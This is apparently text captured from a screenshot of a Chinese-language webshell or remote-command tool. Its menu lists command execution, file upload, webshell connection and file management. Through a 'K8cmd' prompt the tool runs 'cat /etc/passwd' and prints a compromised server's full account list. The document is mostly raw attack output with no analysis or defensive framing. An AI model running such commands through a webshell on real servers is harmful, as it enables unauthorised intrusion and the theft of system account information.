 目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
==================================================================================================================
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
==================================================================================================================